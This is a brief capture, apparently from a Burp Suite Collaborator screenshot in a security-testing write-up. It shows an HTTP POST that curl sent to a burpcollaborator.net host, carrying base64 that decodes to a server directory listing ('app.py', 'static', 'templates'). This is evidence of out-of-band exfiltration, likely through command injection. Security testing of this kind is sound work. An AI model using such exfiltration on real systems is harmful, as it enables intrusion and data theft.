 Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 5rxjd9824jdaipro860geykvhmneb3.burpcollaborator.net
3 User-Agent : curl/7.74.0
4 Accept: */*
5 Content-Length : 36
6 Content-Type : application/x-www-form-urlencoded
7
8 NQphcHAucHkKc3RhdGljCnRlbXBsYXRlcwo =
? Search... 0 highlights